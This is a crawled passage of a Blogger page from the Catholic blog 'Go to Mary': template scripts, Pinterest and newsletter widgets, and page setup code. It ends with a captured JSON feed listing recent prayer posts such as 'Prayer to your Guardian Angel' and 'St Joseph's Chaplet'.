_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7hIxM78UUOmL1y0xVkidEXVUH6Ag:1768427693889';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/saint-mark-evangelist.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/saint-mark-evangelist.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/saint-mark-evangelist.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/1062236175412333176/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1062236175412333176', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s72-c/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg', 'pageName': 'Saint Mark the Evangelist', 'pageTitle': 'Go to Mary: Saint Mark the Evangelist', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Mark the Evangelist', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg', 'url': 'https://www.gotomary.com/2017/04/saint-mark-evangelist.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1062236175412333176}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Prayer?alt=json-in-script&max-results=3&callback=jQuery111009212200853413492_1768438948032&_=1768438948033
body_size: 2866
content:
// API callback
jQuery111009212200853413492_1768438948032({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Prayer?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Prayer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Prayer\/-\/Prayer?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-5061508971969896837"},"published":{"$t":"2025-04-15T12:16:00.000+10:00"},"updated":{"$t":"2025-04-15T12:16:13.346+10:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Infographic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"}],"title":{"type":"text","$t":"Prayer to your Guardian Angel"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4lXc9-gRBYfAFyN1A0xE2Epw5mB2levZzMB50sRQ5rg63BnGfFxLNFpF6nfrwVaa_Kn35bsjpl6gsdIfniY3wP122xjHpHuyKEMuhR1S7o9nhcRT-egKBNtq9Q12mlVJHfnQVAOaq0sC6BRRDFcRFXqQRQK-py5AQtrSZNtacz2Vaq1UyRPRt18tX0Tw\/s1600\/000.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1131\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4lXc9-gRBYfAFyN1A0xE2Epw5mB2levZzMB50sRQ5rg63BnGfFxLNFpF6nfrwVaa_Kn35bsjpl6gsdIfniY3wP122xjHpHuyKEMuhR1S7o9nhcRT-egKBNtq9Q12mlVJHfnQVAOaq0sC6BRRDFcRFXqQRQK-py5AQtrSZNtacz2Vaq1UyRPRt18tX0Tw\/s1600\/000.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/5061508971969896837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/5061508971969896837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/04\/prayer-to-your-guardian-angel.html","title":"Prayer to your Guardian Angel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4lXc9-gRBYfAFyN1A0xE2Epw5mB2levZzMB50sRQ5rg63BnGfFxLNFpF6nfrwVaa_Kn35bsjpl6gsdIfniY3wP122xjHpHuyKEMuhR1S7o9nhcRT-egKBNtq9Q12mlVJHfnQVAOaq0sC6BRRDFcRFXqQRQK-py5AQtrSZNtacz2Vaq1UyRPRt18tX0Tw\/s72-c\/000.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr 